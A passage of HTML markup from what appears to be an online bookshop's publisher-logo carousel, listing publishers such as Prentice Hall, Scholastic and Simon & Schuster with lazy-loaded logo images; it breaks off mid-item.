							<div class="wd-brand-item brand-item">
																											<a title="Point Publishing" href="https://online.thatalsalasil.com.kw/publishers/point-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Portfolio" href="https://online.thatalsalasil.com.kw/publishers/portfolio/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Prentice Hall" href="https://online.thatalsalasil.com.kw/publishers/prentice-hall/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Prentice Hall" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Priddy Books" href="https://online.thatalsalasil.com.kw/publishers/priddy-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Quercus" href="https://online.thatalsalasil.com.kw/publishers/quercus/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Quirk Books" href="https://online.thatalsalasil.com.kw/publishers/quirk-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Riverhead Books" href="https://online.thatalsalasil.com.kw/publishers/riverhead-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Scholastic" href="https://online.thatalsalasil.com.kw/publishers/scholastic/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Seven Stories Press" href="https://online.thatalsalasil.com.kw/publishers/seven-stories-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Shambhala Publications" href="https://online.thatalsalasil.com.kw/publishers/shambhala-publications/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Simon &amp; Schuster" href="https://online.thatalsalasil.com.kw/publishers/simon-schuster/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Speak" href="https://online.thatalsalasil.com.kw/publishers/speak/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Studio Press" href="https://online.thatalsalasil.com.kw/publishers/studio-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Studio Press" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Summersdale Publishers" href="https://online.thatalsalasil.com.kw/publishers/summersdale-publishers/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Tarcher Perigee" href="https://online.thatalsalasil.com.kw/publishers/tarcher-perigee/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="The Chicken House" href="https://online.thatalsalasil.com.kw/publishers/the-chicken-house/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/The-Chicken-House-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Thomas Dunne Books" href="https://online.thatalsalasil.com.kw/publishers/thomas-dunne-books/" class="wd-fill"></a>
									
